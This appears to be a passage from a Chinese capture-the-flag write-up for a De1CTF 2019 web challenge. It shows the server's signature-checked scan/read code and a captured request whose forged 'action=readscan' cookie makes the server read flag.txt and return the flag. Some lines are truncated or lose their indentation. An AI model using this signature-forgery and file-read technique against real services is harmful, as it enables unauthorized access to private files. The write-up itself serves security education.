 def Exec(self):
result = {}
result['code'] = 500
if (self.checkSign()):
if "scan" in self.action:
tmpfile = open("./%s/result.txt" % self.sandbox, '
resp = scan(self.param)
if (resp == "Connection Timeout"):
result['data'] = resp
else:
print resp
tmpfile.write(resp)
tmpfile.close()
result['code'] = 200
if "read" in self.action:
f = open("./%s/result.txt" % self.sandbox, 'r')
result['code'] = 200
result['data'] = f.read()
if result['code'] == 500:
result['data'] = "Action Error"
else:
result['code'] = 500
result['msg'] = "Sign Error"
https://blog.csdn.net/weixin_44255856
return result
最终访问 De1ta路由 修改cookie如下。即可获得flag.
Request
Raw Params Headers Hex
GET /De1ta?param=flag.txt HTTP/1.1
Host: 139.180.128.86
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: action=readscan; sign=7cde191de87fe3ddac26e19acae1525e
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.15.8
Date: Fri, 09 Aug 2019 07:19:25 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 65
Connection: close
{"code": 200, "data": "de1ctf{27782fcffbb7d00309a93bc49b74ca26}"}
https://blog.csdn.net/weixin_44255856